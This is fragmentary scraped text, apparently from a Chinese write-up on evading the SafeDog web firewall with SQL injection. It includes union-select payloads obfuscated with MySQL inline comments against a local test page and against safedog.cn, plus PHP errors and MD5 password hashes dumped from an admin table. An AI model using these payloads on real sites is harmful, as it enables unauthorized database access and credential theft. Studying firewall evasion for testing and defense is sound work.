 192.168.44.132/mysql.php?id=-1/*!union*/select%201,password,3%0d%0afrom/*!admin*/
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区
Notice: Use of undefined constant username – assumed 'username' in C:\WWW\mysql.php on line 19
Notice: Undefined index: username in C:\WWW\mysql.php on line 19
Notice: Use of undefined constant id – assumed 'id' in C:\WWW\mysql.php on line 33
select * from admin where id = –1/*!union*/select 1,password,3 from/*!admin*/
21232f297a57a5a743894a0e4a801fc3
827ccb0eea8a706c4c34a16891f84e7b
098f6bcd4621d373cade4e832627b4f6
安全狗-领先云安全服务与解决方
www.safedog.cn/?id=-1/*!union*/select%201,pass,3%0d%0afrom/*!dual*/
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区
400
安全狗 产品 解决方案 购买 高级服务 安全云主机 关于我们 登录
面向私有云、混合云环境的一体化云安全平台
打造集一体化纵深防御、云安全管理和增值云服务为一体的强大企业级私有云安全平台